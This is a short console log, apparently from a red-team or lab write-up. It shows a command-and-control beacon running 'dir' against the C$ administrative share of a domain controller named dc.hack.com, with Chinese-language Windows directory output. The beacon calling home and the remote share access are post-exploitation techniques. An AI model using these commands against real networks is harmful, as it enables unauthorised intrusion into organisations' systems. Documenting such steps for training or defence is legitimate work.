 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 4A35-60F8
\\dc.hack.com\c$ 的目录
2022/10/26 22:39 14,336 123.exe
2013/08/22 23:52 <DIR> PerfLogs
2022/09/22 14:46 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2022/09/27 20:10 <DIR> test